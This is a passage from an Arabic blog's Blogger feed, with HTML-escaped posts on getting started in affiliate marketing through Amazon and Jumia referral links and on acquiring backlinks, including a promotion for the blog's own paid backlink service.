pre-wrap;\"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003Eالتسويق بالعمولة\u003C\/span\u003E\u003C\/span\u003E\u003C\/h2\u003E\u003Cdiv\u003E\u003Cspan style=\"font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-size: 14pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003Eببساطة التسويق بالعمولة هو ربح المال مقابل التسويق لمنتج ما، ويكون الربح على كل عملية شراء لمنتج محدد قمت أنت بالترويج له، بمعنى أنك ستجني المال دون بذل جهد كبير ويعتبر من مجالات الدخل السلبي ويقصد به أنه يمكنك جني المال وأنت جالس تشاهد فيلمك المفضل.\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-size: 14pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: right;\"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003E\u003Cspan style=\"font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003Eكيف أبدأ التسويق بالعمولة و \u003C\/span\u003E\u003Cspan style=\"font-weight: 700; white-space: pre-wrap;\"\u003Eأين يتم الترويج للمنتج\u003C\/span\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Cdiv\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003E\u003Cspan style=\"font-weight: 700; white-space: pre-wrap;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-size: 14pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003Eالفكرة الرئيسية في التسويق هي كيفية جذب أكبر عدد من العملاء، نوع الشريحة المستهدفة، وكيفية إقناع العميل بأهمية المنتج، ضرورة اقتنائه والفائدة التي يجنيها من ذلك، لذلك يجب أن تمتلك مكانا أو وسيلة لعرض المنتج وإقناع الزبائن به، إما بامتلاك مدونة أو قناة على اليوتيوب أو صفحة في مواقع التواصل الاجتماعي شرط أن تمتلك عددا كبيرا من الزوار للمدونة، والمتابعين لقناتك وصفحاتك وبهذه الطريقة تضمن وصول المنتج لأكبر عدد ممكن من الزبائن المحتملين.\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-size: 14pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: right;\"\u003E\u003Cspan style=\"font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003Eالتسجيل في برامج الأفلييت\u003C\/span\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Cdiv\u003E\u003Cspan style=\"font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-size: 14pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003Eكل الشركات تمتلك برامج التسويق بالعمولة خاصة بها لتتمكن من الترويج لمنتجاتها، عن طريق رابط يعرف باسم رابط الإحالة Affiliate links، لتتمكن الشركة من معرفة المسوق الذي قام بالترويج للمنتج وجاء الزبون من قبله، وبالتالي معرفة كم بيعة حصلو عليها عن طريقك ليتم احتساب الأرباح بإعطائك نسبة منها.\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-size: 14pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-size: 14pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E( إليك \u003Ca href=\"https:\/\/www.blogadse.com\/2021\/08\/Top-5-Online-Shopping-Sites.html\" target=\"_blank\"\u003Eأفضل 5 مواقع التسوق عبر الإنترنت\u003C\/a\u003E )\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-size: 14pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-size: 14pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003Eإذ يجب نشر الرابط في المدونة، الموقع وصفحات التواصل الاجتماعي الخاصة بك، عن طريق نشر مقالات وفيديوهات تراجع فيها المنتج وتقدم وصفا دقيقا عنه من البداية عند فتح العلبة إلى غاية الانتهاء من تفحصه، مع انطباعك عند استخدامه وحتى انطباعات أشخاص آخرين، ولا تنسى إضافة الهاشتاغ المناسب للمنتج عند الترويج له.\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-size: 14pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch4 style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: right;\"\u003E\u003Cspan style=\"font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003Eكود الخصومات أو الكوبون\u003C\/span\u003E\u003C\/span\u003E\u003C\/h4\u003E\u003Cdiv\u003E\u003Cspan style=\"font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-size: 14pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003Eيعرف أيضا بكوبون التسديد وهو رمز تمنحه لك الشركة والذي تعطيه انت للعملاء بدورك للحصول على خصومات خاصة عند القيام بعملية الشراء، وأغلب العملاء يفضلون شراء المنتج مع تخفيضات.\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-size: 14pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch4 style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: right;\"\u003E\u003Cspan style=\"font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003Eكيف أختار الشركة المناسبة لتسويق منتجاتها\u003C\/span\u003E\u003C\/span\u003E\u003C\/h4\u003E\u003Cdiv\u003E\u003Cspan style=\"font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-size: 14pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003Eحاليا توجد الكثير من الشركات التي تعتمد على روابط الإحالة، لكن عليك الأخذ بعين الإعتبار مجموعة من النصائح لتختار الأفضل للعمل معهم لذلك اختر من يوفر التالي:\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-size: 14pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cul style=\"text-align: right;\"\u003E\u003Cli\u003E\u003Cspan style=\"font-size: 14pt; white-space: pre-wrap;\"\u003Eنسبة عمولة عالية، ودفع سريع.\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-size: 14pt; white-space: pre-wrap;\"\u003Eمنتجات مبتكرة ولها علاقة بمنطقتك وتلقى رواجا لدى الزبائن.\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-size: 14pt; white-space: pre-wrap;\"\u003Eكوبونات خصم تعرضها على الجمهور.\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-size: 14pt; white-space: pre-wrap;\"\u003Eالاعتماد على نظام إبلاغ ليصلك كل جديد بخصوص المبيعات.\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: 18.6667px; white-space: pre-wrap;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Ch3 style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: right;\"\u003E\u003Cspan style=\"font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003Eالتسويق بالعمولة بدون موقع\u003C\/span\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Cdiv\u003E\u003Cspan style=\"font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-size: 14pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003Eالتسويق بالعمولة لا يقتصر على امتلاك موقع الكتروني تنشر فيه مقالات المراجعات و رابط الاحالة فقط، بل تتوفر العديد من الطرق الأخرى التي تمكنك من التسويق الجيد للمنتج نذكرها فيما يلي:\u003C\/span\u003E\u003C\/p\u003E\u003Cul style=\"text-align: right;\"\u003E\u003Cli\u003E\u003Cspan style=\"font-size: 14pt; white-space: pre-wrap;\"\u003Eالتسويق عن طريق منصات التواصل الاجتماعي.\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-size: 14pt; white-space: pre-wrap;\"\u003Eالتسويق عن طريق قناة يوتيوب.\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-size: 14pt; white-space: pre-wrap;\"\u003Eالتسويق عن طريق البريد الالكتروني:\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-size: 14pt; white-space: pre-wrap;\"\u003Eوتتمثل هذه الطريقة في إرسال رسائل تحتوي على روابط الإحالة مع وصف المنتج، لكن أولا يجب أن تبني ثقة مع العملاء قبل ارسال المنتج مباشرة بمشاركتهم محتوى تسويقي.\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-size: 14pt; white-space: pre-wrap;\"\u003Eمشاركة رابط الإحالة في المنتديات.\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-size: 14pt; white-space: pre-wrap;\"\u003Eالتسويق باستخدام اعلانات الفيسبوك و Google Adwords.\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: 18.6667px; white-space: pre-wrap;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: 18.6667px; white-space: pre-wrap;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: 18.6667px; white-space: pre-wrap;\"\u003E\u003Ca href=\"https:\/\/www.blogadse.com\/2021\/12\/The-most-important-methods-of-promotion-and-e-marketing.html\" target=\"_blank\"\u003Eتعرف على أهم طرق الترويج و التسويق الإلكتروني\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: 18.6667px; white-space: pre-wrap;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: 18.6667px; white-space: pre-wrap;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Ch3 style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: right;\"\u003E\u003Cspan style=\"font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003Eالتسويق بالعمولة أمازون أفليت\u003C\/span\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Cdiv\u003E\u003Cspan style=\"font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-size: 14pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003Eهو نظام تسويق بالعمولة تابع لشركة أمازون، بحيث يمكنك\u003Ca href=\"https:\/\/www.amazon.com\/\" rel=\"nofollow\" target=\"_blank\"\u003E ربح الاموال باحالة المبيعات لمتجر أمازون\u003C\/a\u003E، إذ يتم منحك رمز خاص بك بمجرد التسجيل في نظام التسويق بالعمولة وقبولك، لتضيف الرمز في نهاية روابط المنتجات التي تختارها بناءا على النيتش والنوع، ويجب عليك التركيز على أسعار المنتجات وكذلك نسبة الأرباح التي يمكن جنيها منها.\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-size: 14pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: right;\"\u003E\u003Cspan style=\"font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003Eالتسويق بالعمولة مع جوميا\u003C\/span\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Cdiv\u003E\u003Cspan style=\"font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-size: 14pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Ca href=\"https:\/\/www.jumia.dz\/ar\/\" rel=\"nofollow\" target=\"_blank\"\u003Eموقع جوميا\u003C\/a\u003E هو الآخر يوفر نظام التسويق بالعمولة لمنتجات مع إمكانية تتبع أرباحك بسهولة، وكل ما عليك هو التسجيل بملء استمارة خاصة ليتم\u0026nbsp; منحك كود خاص بك.\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-size: 14pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.blogadse.com\/feeds\/215449342575176661\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogadse.com\/2022\/01\/Affiliate-marketing-methods-for-beginners-with-and-without-a-site.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3561793838767802881\/posts\/default\/215449342575176661"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3561793838767802881\/posts\/default\/215449342575176661"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.blogadse.com\/2022\/01\/Affiliate-marketing-methods-for-beginners-with-and-without-a-site.html","title":" طرق التسويق بالعمولة للمبتدئين"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhpJhFOpCpatAgm5-GXXe_8c2uGoibb9FqmmnmfFCvlwCMTBbraZettaO1YveXc3vpS-g-WoL2OMjiSftBy-2VRdt6pJ5TOn5yTTY-gLLkDEtLK27cIbinHRdG6Xh_HTpdnSZQs62NvkZkfbJQODlfVoTjVpHdhBehJGaVHqnuI9azArW8FiNxPQSP4=s72-w640-h382-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3561793838767802881.post-5023220502280935951"},"published":{"$t":"2021-12-24T07:23:00.005-08:00"},"updated":{"$t":"2022-05-04T09:06:12.989-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Guest Post"},{"scheme":"http://www.blogger.com/atom/ns#","term":"الترويج"},{"scheme":"http://www.blogger.com/atom/ns#","term":"التسويق"},{"scheme":"http://www.blogger.com/atom/ns#","term":"التسويق الالكتروني"},{"scheme":"http://www.blogger.com/atom/ns#","term":"باك لينك"}],"title":{"type":"text","$t":" خدمة الباك لينك Backlink"},"content":{"type":"html","$t":"\u003Cscript\u003E\nvar meta=document.createElement(\"meta\");meta.setAttribute(\"content\", \"الباك لينك,باك لينك,ماهو الباك لينك,باك لينك لموقعك,كيف اعمل باك لينك,شرح الباك لينك,باك لينك دوفلو,عمل باك لينك,افضل باك لينك,نجاح الباك لينك,باك لينك بلوجر,backlink,كيفية عمل باك لينك,الباك لينك backlink,باك لينك مجاني,باك لينك قوي,مواقع الباك لينك,مواقع باك لينك,الحصول على باك لينك,باك لينك دوفولو,دورة انشاء الباك لينك,الباك لينك backlinks,باك لينك مجانا,backlinks,دورة انشاء باك لينك,بناء باك لينك,ما هو الباك لينك,الباك لينك للمدونة\"),meta.name=\"keywords\",document.getElementsByTagName(\"head\")[0].appendChild(meta);\n\u003C\/script\u003E\n\u003Ch1 style=\"text-align: center;\"\u003E\u003Cspan style=\"color: red; font-size: x-large;\"\u003E\u0026nbsp;خدمة الباك لينك Backlink\u003C\/span\u003E\u003C\/h1\u003E\u003Cp\u003Eتعتبر خدمة الباك لينك من أحد أهم الطرق لتحسين ترتيب موقعك و رفع الدومين اثورتي للموقع الخاص بك من خلال عمل باكلينك يشير لموقعك، و من أفضل المواقع التي يفضل أن تحصل منها على باك لينكات و هي \u003Ca href=\"https:\/\/www.blogadse.com\/2021\/03\/backlink.html\" target=\"_blank\"\u003Eالمواقع التي لديها دومين أثورتي عالي و لديها زيارات كثير\u003C\/a\u003E و لها نفس مجال موقعك.\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhBh3abxUKm6QA9-SjpFfZwQz55ntSovFWNKXVvhA_XiAjLklXBr3klhFTEjBywdT3lUtETpGCxz5W6LueDp-MjVcfEDS8kRFwz6ERKSE4a20hdRBsDkowTC6R-Q6VeWaU6Yc1J2fGFIvWk5EkK0FVbQt9GPMF-HxpOQhfFkAh9qOB6-hA07rgQi4Z4=s640\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"خدمة الباك لينك Backlink\" border=\"0\" data-original-height=\"499\" data-original-width=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhBh3abxUKm6QA9-SjpFfZwQz55ntSovFWNKXVvhA_XiAjLklXBr3klhFTEjBywdT3lUtETpGCxz5W6LueDp-MjVcfEDS8kRFwz6ERKSE4a20hdRBsDkowTC6R-Q6VeWaU6Yc1J2fGFIvWk5EkK0FVbQt9GPMF-HxpOQhfFkAh9qOB6-hA07rgQi4Z4=s16000\" title=\"خدمة الباك لينك Backlink\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u0026nbsp;خدمة الباك لينك Backlink\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch2 style=\"text-align: right;\"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003Eماهو الباك لينك Backlink\u003C\/span\u003E\u003C\/h2\u003E\u003Cp\u003Eالباك لينك هو رابط مثل أي رابط آخر و لكن هذا الرابط يشير الى موقعك أو ما يسمى بالروابط الخلفية، مثلا تجد مقال يتحدث عن تطبيق أو موقع و تجد في كلمة حمل التطبيق او الدخول للموقع تجد بأنه بمجرد النقر عليها تحولك إلى صفحة أخرى و هذا هو الباك لينك بإختصار.\u003C\/p\u003E\u003Ch3 style=\"text-align: right;\"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003Eكيف أحصل على خدمات الباك لينك Backlink\u003C\/span\u003E\u003C\/h3\u003E\u003Cp\u003Eللحصول على خدمات الباك لينك يجب ان تشاهد المقال السابق حول \u003Ca href=\"https:\/\/www.blogadse.com\/2021\/12\/Guest-Post.html\" target=\"_blank\"\u003Eخدمة الجيست بوست Guest Post\u003C\/a\u003E و الذي تحدثنا فيه حول كيف أحصل على جيست بوست من مواقع أخرى أو كيف أحصل على باك لينك قوي ، و هو يحمل نفس شرح هذا المقال لذلك يمكنك مشاهدته من \u003Ca href=\"https:\/\/www.blogadse.com\/2021\/12\/Guest-Post.html\" target=\"_blank\"\u003Eهنا\u003C\/a\u003E.\u003C\/p\u003E\u003Cp\u003Eو من أحد أهم الطرق للحصول على خدمات باك لينك و هي البحث عن مواقع أو منتديات تقبل النشر فيها بالمجان و يفضل أن تكون في نفس مجال موقعك و أن تكون المواقع لها دومين أثورتي عالي و سبام سكور منخفض أقل من 5%.\u003C\/p\u003E\u003Cp\u003Eو كما سبق و أن شرحنا في \u003Ca href=\"https:\/\/www.blogadse.com\/2021\/12\/Guest-Post.html\" target=\"_blank\"\u003Eمقال الجيست بوست\u003C\/a\u003E أنه هناك طرق مجانية للحصول على خدمات backlink و هناك طرق مدفوعة، و من أحد أفضل الطرق المجانية للحصول على باك لينك مجانا و هو :\u003C\/p\u003E\u003Cp style=\"text-align: right;\"\u003E\u003C\/p\u003E\u003Col style=\"text-align: right;\"\u003E\u003Cli\u003E\u003Ca href=\"https:\/\/www.blogadse.com\/2021\/03\/backlink.html\" target=\"_blank\"\u003Eالنشر في المنتديات\u003C\/a\u003E\u003C\/li\u003E\u003Cli\u003Eالنشر في مواقع التواصل الإجتماعي مثل صفحات و جروبات الفيسبوك و تويتر.\u003C\/li\u003E\u003C\/ol\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003Eو من أحد أفضل و أهم طرق الحصول على باك لينك قوي و هي الطرق المدفوعة و من بينها:\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cul style=\"text-align: right;\"\u003E\u003Cli\u003Eالبحث عن مواقع مختصة في مجال موقعك للحصول على باك لينك قوي، و كل ما يجب عليك هو التواصل مع صاحب الموقع من أجل عمل لك باك لينك بمقابل مادي.\u003C\/li\u003E\u003Cli\u003Eالتواصل مع أصحاب قنوات اليوتيوب و صفحات الفيسبوك من أجل نشر موقعك و الحصول على باك لينك قوي شرط أن تكون الصفحات و القنوات في نفس مجال موقعك.\u003C\/li\u003E\u003C\/ul\u003E\u003Cp\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: right;\"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003Eكيف أحصل على باك لينك دائم\u003C\/span\u003E\u003C\/h3\u003E\u003Cp\u003Eإذا كنت ترغب في الحصول على باك لينك في موقعنا هذا ( \u003Ca href=\"https:\/\/www.blogadse.com\/\" target=\"_blank\"\u003Eالموقع التقني\u003C\/a\u003E ) أو لديك موقع أو تطبيق أو منتج و تريد الترويج له فيمكننا الترويج له من خلال موقعنا هذا و تحصل على باك لينك قوي دائم و بدون حذف.\u003C\/p\u003E\u003Cp\u003Eلطلب الخدمة يمكنك مراسلتنا من \u003Ca href=\"https:\/\/www.blogadse.com\/p\/advertise-on-our-website.html\" target=\"_blank\"\u003Eصفحة الإعلان\u003C\/a\u003E أو طلب الخدمة من \u003Ca href=\"https:\/\/www.khadamatona.com\/2021\/07\/Promote-your-app-or-website-and-get-a-strong-permanent-backlink.html\" target=\"_blank\"\u003Eموقع خدماتنا\u003C\/a\u003E أو \u003Ca href=\"https:\/\/khamsat.com\/marketing\/advertising\/1544719-%D8%A7%D9%84%D8%AA%D8%B1%D9%88%D9%8A%D8%AC-%D9%84%D8%AA%D8%B7%D8%A8%D9%8A%D9%82%D9%83-%D8%A7%D9%88-%D9%85%D9%88%D9%82%D8%B9%D9%83-%D9%88-%D8%A7%D9%84%D8%AD%D8%B5%D9%88%D9%84-%D8%B9%D9%84%D9%89-%D8%A8%D8%A7%D9%83-%D9%84%D9%8A%D9%86%D9%83-%D9%82%D9%88%D9%8A\" target=\"_blank\"\u003Eطلب الخدمة من موقع خمسات\u003C\/a\u003E.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.blogadse.com\/feeds\/5023220502280935951\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogadse.com\/2021\/12\/backlink.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3561793838767802881\/posts\/default\/5023220502280935951"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3561793838767802881\/posts\/default\/5023220502280935951"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.blogadse.com\/2021\/12\/backlink.html","title":" خدمة الباك لينك 